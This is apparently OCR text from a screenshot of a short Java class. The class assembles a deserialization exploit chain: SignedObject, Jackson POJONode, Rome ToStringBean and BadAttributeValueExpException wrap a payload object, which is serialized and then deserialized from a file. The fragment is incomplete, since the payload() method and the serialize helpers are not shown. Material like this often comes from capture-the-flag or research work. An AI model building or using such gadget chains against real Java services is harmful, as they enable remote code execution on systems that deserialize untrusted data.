 ublic class test {
public static void main(String[] args) throws Exception {
KeyPairGenerator kpg = KeyPairGenerator.getInstance( algorithm: "DSA");
kpg.initialize( keysize: 1024);
KeyPair kp = kpg.generateKeyPair();
SignedObject signedObject = new SignedObject((Serializable) payload(), kp.getPrivate(), Signature.getInstance( algorithm: "DSA"));
POJONode pojoNode1=new POJONode(signedObject);
ToStringBean toStringBean = new ToStringBean(SignedObject.class,signedObject);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(toStringBean);
serialize(badAttributeValueExpException);
unserialize( Filename: "bi1n.ser") ;
}